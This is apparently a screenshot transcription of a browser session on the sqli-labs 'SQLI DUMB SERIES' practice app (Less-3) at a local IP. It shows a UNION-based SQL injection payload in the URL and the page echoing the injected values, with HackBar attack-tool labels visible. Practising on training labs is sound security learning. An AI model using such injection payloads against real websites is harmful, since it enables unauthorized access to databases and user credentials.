 不安全 192.168.119.128:8088/Less-3/?id=-1%27)union%20select%201,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-3/?id=-1')union select 1,2,3--+
Use POST method
MODIFY HEADER